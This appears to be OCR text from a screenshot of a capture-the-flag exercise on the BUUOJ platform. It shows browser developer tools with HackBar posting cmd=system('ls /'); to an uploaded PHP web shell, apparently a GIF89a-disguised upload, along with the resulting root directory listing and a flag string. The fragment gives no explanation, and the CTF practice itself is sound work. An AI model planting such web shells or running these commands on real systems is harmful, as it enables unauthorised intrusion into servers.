 GIF89a Flag_aqi2282u922oiji bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://eac4ac81-2c63-4834-9194-77c497ca276c.node5.buuoj.cn:81/uploads/d41d8cd98f00b204e9800998ecf8427e.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('ls /');